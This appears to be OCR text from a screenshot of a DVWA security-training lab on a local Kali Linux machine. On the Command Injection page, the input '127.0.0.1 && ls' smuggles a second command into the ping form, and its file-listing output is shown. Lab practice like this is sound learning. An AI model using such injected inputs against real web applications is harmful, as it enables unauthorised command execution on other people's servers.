 Vulnerability: Command I
CrackStation - Online Pas
Altoro Mutual
GitHub - backdoorhub/sh
127.0.0.1/DVWA/vulnerabilities/exec/#
110%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.023 ms
help
index.php
source
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.031 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3059ms
rtt min/avg/max/mdev = 0.023/0.029/0.036/0.004 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection